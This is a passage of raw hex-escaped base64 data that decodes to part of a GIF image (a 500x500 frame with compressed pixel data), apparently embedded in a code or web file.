1\x30\x41\x34\x61\x5A\x37\x32\x62\x4C\x57\x68\x62\x5A\x70\x61\x37\x56\x61\x65\x33\x68\x51\x65\x5A\x78\x5A\x65\x37\x64\x48\x43\x79\x53\x39\x2B\x61\x46\x55\x57\x71\x71\x78\x75\x72\x54\x7A\x75\x72\x64\x72\x79\x37\x5A\x70\x52\x5A\x57\x46\x75\x76\x2B\x73\x69\x55\x71\x74\x43\x70\x43\x46\x49\x41\x75\x31\x56\x4A\x74\x54\x69\x48\x75\x6D\x6D\x31\x65\x62\x49\x46\x4A\x2F\x68\x69\x75\x35\x4A\x41\x73\x33\x51\x33\x75\x34\x6C\x31\x73\x63\x43\x35\x41\x43\x6D\x76\x75\x76\x4A\x71\x73\x2B\x4D\x77\x75\x36\x6C\x6C\x6F\x64\x53\x38\x71\x47\x32\x69\x71\x30\x62\x71\x73\x33\x4C\x32\x75\x72\x72\x38\x75\x33\x4B\x4D\x69\x45\x47\x51\x71\x32\x34\x70\x65\x37\x55\x73\x75\x65\x73\x55\x69\x61\x33\x34\x6C\x34\x74\x61\x75\x36\x6C\x6C\x47\x74\x4E\x51\x6D\x38\x6C\x6B\x75\x34\x37\x34\x69\x70\x32\x39\x47\x36\x70\x52\x75\x73\x33\x5A\x6C\x73\x79\x50\x75\x77\x6B\x4C\x71\x38\x45\x63\x75\x31\x30\x70\x75\x64\x47\x71\x75\x44\x74\x76\x69\x35\x79\x77\x63\x54\x32\x72\x75\x39\x66\x65\x69\x4E\x57\x38\x75\x73\x77\x4D\x69\x35\x52\x2B\x73\x64\x42\x49\x41\x42\x4E\x56\x75\x2B\x51\x75\x68\x2B\x36\x49\x75\x76\x44\x57\x75\x6F\x33\x64\x75\x35\x32\x2F\x65\x78\x48\x33\x61\x39\x67\x35\x42\x6E\x44\x70\x4B\x66\x39\x61\x75\x32\x6D\x31\x43\x73\x5A\x2F\x6C\x52\x48\x45\x74\x55\x72\x42\x73\x42\x51\x47\x65\x32\x56\x4E\x64\x54\x54\x30\x73\x42\x55\x56\x55\x64\x53\x34\x69\x31\x6B\x37\x76\x41\x4E\x77\x70\x6B\x4B\x67\x41\x41\x6C\x31\x59\x63\x41\x73\x79\x30\x39\x70\x75\x4E\x7A\x52\x52\x34\x44\x4A\x44\x42\x47\x68\x79\x51\x73\x77\x74\x54\x73\x54\x73\x36\x34\x53\x53\x68\x44\x39\x79\x74\x71\x67\x66\x41\x65\x68\x53\x32\x61\x72\x53\x73\x66\x65\x73\x45\x47\x42\x7A\x2F\x76\x70\x41\x62\x74\x55\x64\x5A\x77\x73\x6E\x5A\x67\x7A\x70\x73\x43\x41\x38\x67\x77\x6F\x4C\x4C\x68\x6F\x66\x61\x77\x66\x54\x49\x77\x30\x6C\x72\x43\x42\x59\x41\x78\x49\x7A\x37\x6A\x73\x71\x6B\x77\x46\x41\x71\x68\x69\x35\x4D\x43\x43\x73\x4D\x76\x63\x6B\x6E\x71\x43\x4B\x6C\x76\x34\x73\x4C\x58\x7A\x43\x63\x43\x4E\x4F\x4B\x78\x57\x4A\x69\x77\x34\x6B\x56\x76\x30\x65\x6C\x76\x49\x39\x51\x77\x31\x37\x63\x4A\x64\x50\x31\x61\x4E\x4E\x37\x53\x4B\x55\x77\x78\x58\x4A\x4C\x4A\x47\x6B\x73\x77\x32\x34\x49\x56\x30\x58\x70\x78\x44\x38\x53\x78\x38\x6B\x4B\x70\x76\x57\x5A\x74\x79\x79\x43\x78\x2B\x57\x6C\x78\x33\x35\x6B\x78\x33\x65\x63\x61\x34\x47\x36\x78\x6F\x46\x62\x6A\x77\x78\x47\x64\x4C\x44\x4C\x55\x45\x5A\x63\x48\x52\x4B\x41\x6E\x6A\x79\x36\x77\x57\x35\x69\x77\x44\x4B\x57\x63\x66\x78\x68\x41\x5A\x43\x4D\x6B\x43\x63\x73\x4A\x76\x79\x4C\x53\x33\x68\x59\x6D\x35\x4A\x63\x74\x41\x37\x43\x41\x49\x70\x38\x43\x5A\x30\x63\x50\x4A\x39\x63\x6D\x78\x35\x6C\x49\x51\x74\x51\x79\x70\x5A\x77\x79\x69\x69\x55\x79\x72\x55\x42\x41\x61\x75\x4D\x70\x61\x35\x63\x43\x5A\x51\x63\x58\x37\x49\x38\x47\x68\x38\x53\x41\x68\x42\x61\x6E\x4C\x64\x63\x43\x63\x68\x46\x67\x6C\x42\x63\x48\x52\x44\x5A\x79\x69\x79\x31\x78\x59\x72\x73\x78\x70\x36\x46\x6D\x61\x2B\x68\x69\x43\x63\x5A\x6D\x46\x5A\x38\x79\x38\x78\x4D\x53\x38\x37\x4D\x79\x77\x42\x51\x41\x62\x47\x4A\x77\x39\x52\x4D\x5A\x64\x66\x4D\x2F\x78\x6D\x4A\x76\x4D\x33\x42\x62\x41\x6E\x56\x58\x44\x6E\x66\x72\x4C\x67\x54\x4F\x38\x36\x55\x45\x47\x4F\x45\x66\x4D\x37\x79\x71\x38\x37\x50\x41\x4D\x76\x44\x6B\x34\x76\x6F\x44\x4D\x2F\x47\x49\x4D\x2B\x78\x54\x49\x73\x54\x62\x4D\x2F\x49\x77\x4D\x37\x37\x52\x63\x39\x66\x79\x38\x2F\x55\x55\x41\x49\x46\x41\x41\x42\x64\x2F\x47\x7A\x44\x65\x4D\x51\x43\x58\x51\x30\x48\x6F\x41\x42\x4B\x2F\x44\x2F\x61\x71\x38\x77\x4C\x33\x55\x41\x49\x6E\x64\x41\x54\x58\x61\x49\x51\x66\x62\x45\x58\x4C\x5A\x37\x31\x42\x63\x59\x62\x44\x61\x6F\x36\x35\x64\x45\x66\x4C\x5A\x63\x48\x4A\x72\x49\x6A\x66\x58\x75\x59\x4A\x4E\x49\x6E\x62\x52\x46\x6E\x30\x74\x49\x75\x48\x63\x6F\x72\x48\x64\x4D\x79\x50\x64\x4D\x30\x58\x64\x4D\x32\x66\x64\x4D\x34\x6E\x64\x4D\x36\x76\x64\x4E\x31\x77\x63\x30\x38\x6A\x56\x38\x6F\x2B\x39\x4D\x6F\x6B\x63\x74\x6B\x4C\x4E\x51\x63\x41\x51\x46\x45\x62\x4E\x51\x4E\x55\x63\x34\x4B\x33\x55\x74\x4B\x33\x51\x74\x4D\x48\x64\x43\x7A\x4A\x4E\x46\x50\x2F\x51\x6E\x2B\x4C\x4D\x67\x6F\x48\x4D\x56\x56\x33\x51\x6C\x45\x7A\x62\x46\x37\x6E\x4E\x52\x62\x62\x51\x6E\x44\x72\x4E\x4B\x4F\x75\x63\x39\x68\x62\x51\x6B\x50\x54\x64\x5A\x31\x6A\x4E\x56\x6E\x58\x63\x5A\x77\x57\x39\x5A\x65\x33\x64\x61\x57\x30\x4E\x56\x75\x4F\x73\x32\x4E\x57\x38\x39\x79\x2F\x51\x68\x6A\x58\x64\x65\x33\x79\x74\x64\x32\x6E\x64\x65\x58\x45\x4E\x56\x38\x76\x63\x67\x61\x44\x64\x69\x52\x59\x41\x46\x2B\x58\x66\x2B\x72\x69\x62\x33\x4A\x68\x76\x30\x49\x56\x37\x33\x59\x35\x51\x6E\x5A\x6A\x5A\x30\x4B\x2B\x47\x7A\x49\x4F\x68\x75\x35\x6B\x77\x30\x4B\x64\x41\x33\x5A\x78\x4D\x6A\x5A\x6D\x57\x30\x4B\x67\x75\x33\x58\x63\x58\x75\x73\x6E\x30\x30\x4B\x61\x62\x33\x59\x6F\x30\x33\x61\x70\x51\x30\x4B\x6C\x57\x33\x5A\x6C\x34\x33\x5A\x71\x34\x30\x4A\x6D\x2B\x33\x5A\x68\x4B\x33\x57\x73\x57\x30\x49\x65\x38\x33\x5A\x5A\x4B\x7A\x62\x74\x39\x30\x4A\x6F\x5A\x33\x59\x71\x61\x33\x61\x76\x5A\x30\x4A\x76\x79\x33\x61\x74\x56\x33\x59\x73\x66\x33\x59\x75\x6A\x32\x4F\x79\x7A\x33\x63\x6D\x54\x44\x62\x76\x42\x33\x63\x77\x75\x33\x63\x6B\x31\x44\x63\x78\x6E\x33\x63\x79\x50\x33\x5A\x70\x30\x33\x62\x32\x4A\x33\x64\x6A\x64\x33\x61\x77\x33\x76\x58\x4A\x6B\x33\x64\x4E\x4C\x7A\x63\x41\x57\x33\x65\x35\x43\x30\x4A\x30\x4E\x33\x63\x30\x6A\x33\x64\x36\x63\x30\x49\x75\x57\x33\x65\x6D\x53\x6E\x66\x37\x2F\x30\x49\x4A\x4C\x44\x64\x33\x41\x32\x32\x4B\x31\x76\x66\x54\x6C\x41\x42\x42\x58\x33\x51\x39\x4E\x33\x65\x51\x63\x76\x66\x6A\x72\x41\x41\x34\x59\x72\x66\x64\x62\x32\x6E\x31\x30\x33\x67\x6A\x6D\x44\x64\x41\x79\x37\x67\x44\x57\x4B\x50\x4D\x4F\x33\x63\x41\x51\x37\x68\x42\x43\x49\x41\x47\x63\x44\x67\x54\x77\x7A\x63\x79\x57\x75\x36\x47\x6D\x36\x37\x34\x53\x33\x65\x66\x50\x7A\x68\x67\x39\x33\x68\x74\x76\x33\x68\x5A\x64\x74\x33\x73\x49\x33\x69\x74\x41\x76\x49\x78\x42\x76\x58\x4C\x4A\x37\x46\x53\x7A\x79\x4E\x75\x4F\x38\x63\x34\x33\x55\x35\x34\x2F\x4E\x4C\x31\x54\x62\x75\x4E\x71\x33\x34\x78\x6A\x74\x65\x6A\x58\x65\x47\x31\x7A\x2F\x65\x43\x79\x38\x39\x46\x35\x6A\x77\x30\x6B\x4F\x65\x35\x45\x71\x2B\x35\x45\x7A\x65\x35\x45\x37\x2B\x35\x46\x41\x65\x35\x56\x49\x2B\x35\x56\x52\x65\x35\x56\x5A\x2B\x35\x56\x69\x65\x35\x56\x71\x2B\x35\x56\x7A\x65\x35\x56\x37\x2B\x35\x57\x41\x65\x35\x6D\x49\x2B\x35\x6D\x52\x65\x35\x6D\x5A\x2B\x35\x6D\x69\x65\x35\x6D\x71\x2B\x35\x6D\x7A\x65\x35\x6D\x37\x2B\x35\x6E\x41\x65\x35\x33\x49\x2B\x35\x33\x52\x65\x35\x33\x5A\x2B\x35\x33\x69\x65\x35\x33\x71\x2B\x35\x33\x7A\x65\x35\x33\x37\x2B\x35\x34\x41\x65\x36\x49\x49\x2B\x36\x49\x52\x65\x36\x49\x5A\x2B\x36\x49\x69\x65\x36\x49\x71\x2B\x36\x49\x7A\x65\x36\x49\x37\x4F\x44\x34\x45\x41\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x70\x64\x79\x37\x61\x74\x49\x51\x63\x41\x2F\x2B\x4C\x4B\x6A\x65\x75\x32\x37\x71\x4D\x6D\x65\x50\x50\x71\x33\x64\x76\x45\x72\x74\x39\x42\x66\x41\x4D\x4C\x37\x76\x74\x33\x37\x65\x44\x44\x67\x77\x75\x62\x52\x63\x78\x59\x73\x4F\x4B\x77\x6A\x53\x4D\x6E\x66\x71\x78\x56\x73\x75\x58\x4A\x6C\x4B\x74\x65\x33\x68\x77\x34\x4D\x38\x4B\x39\x78\x6A\x69\x4C\x7A\x75\x75\x5A\x6F\x4F\x4E\x69\x6F\x30\x65\x58\x44\x6F\x67\x34\x64\x4F\x72\x4E\x71\x2F\x74\x4A\x52\x76\x33\x36\x63\x69\x50\x43\x73\x64\x58\x42\x48\x6C\x62\x62\x4E\x69\x4F\x39\x75\x63\x32\x70\x35\x74\x30\x37\x38\x6D\x33\x51\x77\x62\x2F\x56\x4A\x6C\x62\x63\x2B\x4F\x2F\x54\x79\x62\x45\x31\x4A\x39\x36\x63\x38\x66\x50\x44\x30\x61\x6C\x56\x78\x30\x74\x39\x4F\x2F\x52\x45\x73\x37\x4D\x37\x38\x38\x35\x39\x66\x50\x48\x72\x7A\x73\x55\x6A\x49\x77\x2B\x38\x47\x6D\x66\x30\x34\x64\x56\x33\x5A\x34\x38\x37\x57\x32\x50\x34\x76\x75\x58\x33\x6F\x74\x39\x5A\x65\x58\x39\x46\x79\x2B\x6D\x58\x43\x33\x2B\x43\x44\x54\x42\x4F\x65\x77\x44\x32\x4A\x71\x41\x74\x42\x41\x6F\x57\x77\x41\x58\x79\x62\x4C\x63\x67\x4C\x41\x30\x65\x4A\x73\x41\x47\x38\x5A\x41\x33\x49\x53\x73\x56\x48\x68\x61\x41\x41\x42\x6D\x79\x74\x2B\x45\x70\x48\x58\x6F\x6F\x41\x41\x41\x4F\x77\x45\x50\x67\x69\x4B\x53\x55\x4F\x4E\x69\x46\x39\x4B\x7A\x49\x59\x69\x67\x75\x2F\x6D\x63\x50\x66\x7A\x4F\x43\x55\x6D\x4E\x35\x73\x6F\x6D\x59\x59\x79\x63\x75\x6D\x75\x62\x64\x6A\x30\x41\x32\x6D\x46\x42\x31\x52\x42\x62\x70\x34\x2F\x39\x43\x35\x79\x58\x4A\x69\x59\x59\x52\x76\x65\x61\x6B\x6B\x67\x70\x57\x4E\x4E\x79\x55\x6D\x7A\x53\x4A\x55\x58\x35\x59\x50\x6E\x6E\x6C\x52\x76\x46\x31\x36\x53\x57\x58\x76\x4D\x78\x6C\x5A\x6C\x77\x43\x42\x4A\x41\x65\x63\x39\x61\x4A\x43\x52\x69\x50\x6C\x5A\x44\x4A\x43\x35\x4C\x48\x74\x4F\x61\x6D\x45\x38\x68\x5A\x73\x75\x59\x72\x63\x6A\x6B\x79\x48\x58\x69\x6B\x37\x66\x4C\x64\x63\x77\x49\x4F\x4B\x6B\x6D\x62\x72\x57\x43\x57\x59\x4A\x57\x49\x4B\x46\x6F\x4C\x58\x35\x41\x67\x47\x42\x31\x32\x65\x68\x70\x4B\x49\x71\x4B\x4C\x2F\x4E\x6B\x6F\x70\x72\x4A\x49\x6D\x6D\x6D\x65\x77\x58\x46\x36\x4B\x4B\x53\x71\x79\x48\x6D\x49\x70\x71\x64\x61\x52\x6B\x74\x39\x2B\x4D\x46\x5A\x57\x70\x69\x6A\x42\x6E\x72\x70\x62\x71\x32\x2B\x42\x36\x69\x74\x76\x31\x44\x71\x6D\x61\x6C\x33\x73\x54\x70\x4B\x67\x4A\x38\x43\x6D\x32\x70\x71\x2B\x39\x6C\x4A\x6D\x57\x69\x43\x6F\x72\x71\x70\x73\x49\x62\x51\x65\x63\x75\x65\x64\x68\x48\x37\x72\x49\x53\x31\x30\x74\x71\x73\x73\x36\x76\x43\x36\x68\x61\x6A\x46\x4E\x4A\x58\x4C\x61\x39\x34\x59\x6A\x75\x4C\x74\x57\x77\x70\x6D\x36\x69\x33\x33\x32\x70\x4C\x69\x4C\x69\x64\x6B\x71\x73\x57\x75\x78\x79\x69\x75\x36\x69\x30\x79\x33\x4C\x62\x4C\x71\x37\x76\x44\x74\x6B\x74\x6C\x4D\x48\x53\x65\x36\x32\x57\x2F\x2F\x72\x36\x71\x37\x2B\x4C\x4C\x65\x6D\x4B\x76\x4C\x63\x53\x76\x4B\x36\x35\x62\x33\x72\x61\x34\x70\x64\x6B\x47\x66\x6D\x4B\x77\x66\x56\x43\x76\x44\x44\x2F\x77\x49\x56\x59\x4B\x6F\x72\x43\x58\x33\x55\x34\x4D\x63\x58\x44\x63\x69\x77\x49\x77\x79\x50\x72\x2B\x6A\x43\x79\x59\x70\x58\x6F\x69\x61\x76\x39\x77\x70\x73\x78\x73\x78\x64\x4C\x6D\x62\x43\x6A\x47\x36\x4D\x4D\x6C\x73\x64\x55\x52\x73\x72\x76\x7A\x50\x69\x2B\x44\x48\x50\x4D\x78\x67\x35\x73\x4D\x31\x63\x34\x5A\x30\x6D\x71\x6E\x7A\x75\x48\x54\x4B\x58\x49\x4A\x61\x76\x37\x69\x63\x56\x58\x46\x5A\x30\x4A\x7A\x53\x31\x6A\x6A\x49\x71\x39\x50\x71\x74\x36\x73\x72\x75\x61\x56\x54\x67\x6D\x31\x54\x7A\x2F\x48\x43\x2B\x34\x54\x48\x38\x4E\x4C\x6C\x52\x65\x47\x78\x31\x30\x75\x6B\x35\x6E\x4B\x32\x72\x44\x55\x43\x2B\x74\x64\x64\x63\x53\x59\x7A\x4C\x33\x63\x55\x50\x6E\x43\x6E\x61\x34\x59\x70\x76\x64\x4E\x6C\x4E\x53\x56\x33\x6F\x33\x32\x36\x44\x57\x57\x54\x6A\x51\x4D\x74\x50\x59\x38\x31\x4E\x70\x32\x37\x33\x34\x76\x48\x75\x76\x78\x7A\x4C\x63\x66\x61\x76\x4E\x74\x56\x4B\x4E\x58\x31\x4A\x32\x77\x45\x64\x7A\x51\x2F\x4C\x54\x6A\x79\x4F\x56\x75\x65\x42\x78\x68\x79\x79\x72\x4E\x79\x37\x72\x65\x50\x6C\x52\x6F\x30\x2F\x79\x65\x63\x41\x48\x57\x72\x33\x31\x66\x55\x36\x31\x48\x71\x76\x73\x6A\x51\x71\x48\x74\x53\x6E\x51\x59\x69\x34\x6A\x36\x61\x2B\x37\x6B\x33\x69\x70\x61\x79\x39\x56\x64\x35\x77\x67\x7A\x35\x4D\x33\x38\x52\x71\x4C\x66\x72\x7A\x72\x4F\x4F\x70\x7A\x64\x72\x4F\x67\x32\x77\x6A\x34\x37\x35\x54\x59\x58\x6B\x2F\x76\x74\x36\x72\x75\x38\x50\x58\x4A\x36\x36\x7A\x39\x2F\x2F\x62\x46\x51\x31\x36\x39\x77\x45\x30\x68\x66\x50\x76\x7A\x6A\x30\x36\x65\x62\x50\x4F\x63\x75\x36\x38\x35\x2B\x6F\x78\x54\x69\x2F\x7A\x34\x70\x66\x68\x47\x2B\x37\x33\x66\x56\x33\x79\x34\x4B\x67\x42\x67\x48\x65\x35\x36\x68\x54\x2F\x76\x32\x53\x70\x30\x56\x2B\x75\x66\x36\x54\x72\x48\x50\x4F\x63\x4E\x62\x33\x33\x71\x71\x78\x6D\x6A\x48\x70\x68\x41\x41\x70\x5A\x76\x64\x6B\x6E\x5A\x58\x4E\x58\x43\x74\x7A\x4A\x71\x56\x57\x35\x63\x33\x46\x4D\x63\x41\x34\x6D\x79\x50\x50\x46\x46\x4C\x33\x38\x65\x70\x43\x43\x44\x42\x69\x64\x42\x36\x78\x56\x6C\x65\x6E\x68\x4C\x32\x75\x77\x6D\x71\x4D\x46\x39\x73\x62\x43\x44\x4A\x68\x50\x67\x2F\x6F\x41\x58\x50\x41\x4D\x32\x53\x59\x56\x75\x57\x39\x33\x55\x64\x75\x6A\x41\x79\x45\x45\x51\x69\x43\x6A\x38\x30\x77\x63\x50\x68\x6B\x51\x65\x35\x72\x43\x49\x2F\x35\x76\x66\x37\x71\x51\x59\x51\x78\x71\x57\x7A\x6F\x5A\x58\x68\x4E\x34\x4E\x64\x61\x68\x41\x4B\x57\x59\x52\x67\x6C\x55\x4D\x55\x42\x4F\x5A\x4F\x4D\x58\x37\x2F\x65\x32\x46\x70\x38\x4D\x68\x41\x72\x55\x34\x77\x67\x56\x4B\x61\x34\x78\x6B\x58\x47\x49\x6B\x68\x47\x67\x55\x2B\x56\x6E\x75\x6A\x48\x4D\x30\x59\x74\x4F\x71\x42\x4D\x65\x50\x6C\x5A\x47\x4E\x49\x57\x77\x4C\x44\x43\x32\x6F\x52\x37\x37\x78\x38\x59\x74\x59\x72\x43\x45\x68\x69\x66\x69\x58\x51\x4A\x72\x77\x62\x66\x45\x62\x6A\x69\x49\x54\x57\x55\x49\x7A\x4F\x72\x4A\x63\x46\x7A\x78\x69\x4A\x68\x45\x6E\x79\x55\x70\x4F\x53\x2F\x2B\x4F\x69\x34\x52\x6B\x53\x4C\x6F\x49\x6A\x43\x64\x6D\x62\x34\x31\x37\x6C\x42\x6B\x69\x67\x37\x68\x4B\x70\x47\x30\x52\x4A\x43\x36\x63\x54\x78\x6F\x42\x53\x55\x64\x44\x76\x74\x47\x54\x41\x35\x70\x6B\x4B\x44\x66\x5A\x6B\x55\x4B\x2B\x62\x35\x61\x61\x66\x43\x58\x6C\x4F\x6F\x6C\x4B\x58\x4C\x51\x79\x6A\x33\x6A\x55\x43\x43\x4F\x44\x41\x55\x78\x6B\x77\x76\x47\x48\x78\x63\x79\x6C\x4D\x42\x32\x58\x7A\x43\x31\x56\x38\x31\x6C\x44\x2F\x47\x4D\x71\x55\x58\x62\x4D\x39\x6C\x32\x53\x6D\x74\x2B\x38\x53\x44\x53\x68\x45\x54\x78\x63\x62\x74\x42\x77\x76\x4C\x79\x6A\x4B\x44\x50\x53\x52\x2F\x4E\x6F\x63\x35\x6D\x78\x38\x36\x55\x6D\x42\x6B\x6D\x52\x41\x55\x5A\x44\x6D\x37\x5A\x73\x35\x6A\x6E\x6B\x71\x63\x35\x30\x31\x6A\x4E\x31\x7A\x38\x43\x6E\x50\x74\x63\x52\x79\x32\x56\x6C\x38\x35\x6F\x50\x69\x53\x41\x35\x51\x58\x6D\x6A\x67\x57\x61\x4E\x66\x6F\x2B\x45\x70\x35\x55\x55\x47\x6C\x43\x47\x6B\x69\x2B\x55\x42\x77\x32\x6E\x51\x30\x36\x6F\x48\x59\x73\x4F\x68\x4A\x39\x68\x4D\x2B\x55\x2F\x4B\x62\x72\x51\x64\x6E\x35\x55\x70\x4D\x36\x55\x61\x4A\x52\x49\x57\x69\x78\x61\x54\x72\x4D\x67\x47\x6F\x58\x63\x4F\x68\x50\x4B\x30\x6C\x2B\x36\x56\x4B\x55\x47\x65\x57\x6B\x59\x2F\x63\x6D\x6B\x6D\x75\x71\x69\x6A\x52\x74\x45\x71\x65\x34\x67\x61\x6B\x6D\x63\x75\x6A\x4B\x6D\x42\x67\x47\x41\x54\x36\x55\x5A\x52\x5A\x6D\x43\x31\x44\x39\x32\x76\x4F\x6C\x4D\x64\x33\x6F\x59\x41\x6C\x52\x45\x71\x52\x7A\x2F\x2F\x43\x56\x51\x6E\x64\x70\x55\x64\x42\x51\x30\x6D\x45\x59\x6C\x58\x46\x34\x4D\x52\x42\x47\x73\x79\x74\x41\x58\x55\x33\x31\x6F\x56\x2F\x63\x4A\x76\x31\x30\x69\x31\x48\x39\x50\x4A\x59\x68\x5A\x39\x63\x58\x4D\x73\x48\x4B\x53\x71\x47\x78\x74\x36\x31\x48\x48\x79\x64\x57\x31\x4C\x67\x51\x42\x42\x4D\x67\x71\x55\x2B\x31\x4B\x75\x51\x6A\x78\x4E\x4B\x68\x49\x68\x61\x74\x44\x47\x33\x49\x41\x41\x51\x6A\x57\x6D\x50\x52\x38\x6B\x2F\x49\x49\x32\x31\x66\x4B\x68\x6B\x30\x6A\x42\x56\x44\x54\x57\x62\x57\x71\x30\x34\x61\x2B\x31\x59\x32\x66\x35\x52\x78\x48\x35\x6D\x6F\x2F\x76\x5A\x6E\x7A\x48\x72\x55\x55\x71\x31\x34\x5A\x51\x5A\x65\x4F\x6B\x42\x61\x67\x6E\x2B\x7A\x6D\x4F\x30\x36\x72\x32\x71\x2B\x32\x42\x4C\x43\x50\x58\x61\x46\x48\x32\x61\x46\x4C\x78\x53\x5A\x32\x4A\x49\x33\x4E\x4C\x53\x74\x4E\x32\x67\x37\x69\x2B\x74\x61\x79\x49\x38\x6D\x73\x63\x45\x45\x49\x57\x78\x58\x31\x46\x72\x53\x4E\x73\x61\x70\x4D\x58\x74\x76\x44\x34\x64\x6F\x7A\x52\x4C\x4B\x4E\x5A\x47\x4D\x47\x49\x49\x50\x70\x4C\x70\x57\x35\x6D\x35\x30\x73\x62\x52\x48\x72\x6F\x51\x5A\x34\x4E\x37\x79\x51\x52\x61\x39\x34\x2B\x58\x70\x63\x44\x30\x48\x6F\x4A\x62\x68\x56\x62\x33\x71\x62\x61\x39\x6A\x78\x68\x70\x51\x78\x6A\x6E\x31\x4A\x41\x67\x61\x77\x33\x4E\x67\x61\x64\x37\x62\x5A\x76\x53\x74\x69\x41\x6E\x41\x43\x45\x4C\x68\x45\x75\x66\x4B\x64\x30\x33\x2B\x78\x6D\x39\x72\x4B\x42\x75\x5A\x44\x49\x58\x67\x4A\x2F\x33\x57\x76\x61\x31\x72\x32\x78\x73\x69\x2B\x37\x64\x56\x4C\x41\x41\x49\x49\x6B\x77\x6E\x6A\x73\x35\x51\x4E\x78\x6B\x65\x41\x68\x32\x6C\x62\x6C\x58\x68\x34\x74\x77\x6F\x4F\x37\x59\x55\x74\x72\x4E\x32\x6F\x72\x75\x54\x45\x43\x79\x35\x57\x57\x76\x6B\x78\x34\x6E\x79\x36\x6D\x43\x55\x77\x72\x72\x47\x4D\x34\x34\x70\x61\x44\x49\x73\x57\x4A\x77\x62\x49\x73\x59\x2F\x5A\x56\x47\x4C\x57\x44\x48\x6C\x68\x4F\x34\x6B\x76\x58\x54\x76\x71\x56\x79\x4F\x7A\x47\x43\x6A\x37\x37\x57\x38\x79\x53\x43\x6D\x6B\x4A\x2F\x73\x45\x77\x55\x75\x2B\x78\x6F\x31\x50\x47\x6D\x4B\x68\x43\x50\x6E\x49\x57\x77\x45\x7A\x54\x37\x35\x73\x35\x56\x52\x73\x57\x53\x52\x69\x31\x67\x6D\x5A\x75\x33\x79\x75\x78\x61\x4B\x35\x7A\x44\x6C\x5A\x63\x32\x54\x6A\x53\x47\x56\x59\x77\x76\x6B\x6D\x63\x75\x34\x73\x6E\x59\x76\x73\x6B\x54\x76\x62\x4A\x4D\x38\x71\x54\x69\x42\x79\x4C\x52\x4A\x6F\x4D\x34\x6F\x45\x30\x4C\x38\x31\x38\x35\x77\x4A\x66\x64\x69\x4D\x31\x72\x6D\x73\x33\x39\x31\x7A\x6F\x52\x73\x69\x56\x4C\x6E\x78\x65\x53\x4B\x49\x48\x72\x53\x69\x6E\x30\x76\x54\x4A\x6A\x75\x36\x30\x6C\x65\x4E\x64\x4A\x74\x52\x7A\x4A\x42\x48\x65\x31\x48\x50\x45\x48\x48\x41\x41\x44\x52\x62\x32\x76\x6C\x2B\x4F\x43\x63\x36\x56\x6B\x69\x61\x57\x75\x33\x66\x56\x2B\x4D\x6B\x7A\x53\x75\x4E\x73\x61\x43\x72\x43\x32\x74\x63\x4D\x78\x72\x56\x59\x2B\x4E\x31\x72\x39\x6E\x38\x5A\x6C\x44\x37\x55\x64\x6A\x44\x4A\x72\x5A\x4A\x74\x76\x2F\x4B\x50\x77\x72\x33\x4A\x4E\x59\x33\x6F\x7A\x55\x4A\x2F\x52\x78\x74\x2B\x6A\x37\x62\x31\x78\x32\x54\x39\x72\x53\x56\x48\x54\x46\x74\x44\x77\x58\x61\x58\x63\x6B\x79\x46\x34\x47\x64\x37\x46\x30\x37\x2B\x79\x66\x67\x66\x6B\x6D\x6A\x55\x32\x70\x72\x6C\x4F\x44\x31\x76\x75\x75\x2B\x4E\x62\x64\x62\x6A\x47\x31\x32\x4D\x74\x76\x42\x78\x75\x62\x4A\x75\x51\x56\x63\x37\x34\x6E\x4D\x47\x4C\x72\x78\x76\x6F\x6D\x31\x74\x36\x6C\x72\x66\x79\x2B\x61\x78\x49\x6D\x6D\x79\x63\x42\x74\x7A\x4F\x6D\x4A\x6B\x68\x76\x68\x2F\x30\x34\x32\x71\x51\x6E\x2B\x63\x49\x64\x58\x50\x4E\x30\x73\x57\x66\x68\x65\x38\x77\x32\x6D\x67\x30\x4D\x38\x34\x41\x72\x58\x65\x46\x46\x54\x59\x6D\x57\x4D\x71\x38\x54\x62\x36\x66\x4D\x34\x78\x53\x4E\x75\x45\x35\x53\x44\x37\x2B\x4C\x39\x50\x72\x6E\x49\x30\x56\x68\x78\x68\x72\x4F\x38\x4A\x67\x73\x33\x64\x63\x68\x56\x62\x6E\x4A\x33\x49\x78\x73\x32\x37\x7A\x37\x4A\x76\x47\x4E\x4F\x38\x70\x2F\x50\x33\x4A\x6F\x38\x4A\x37\x72\x51\x42\x2B\x37\x79\x55\x53\x61\x64\x32\x69\x74\x70\x2B\x73\x65\x56\x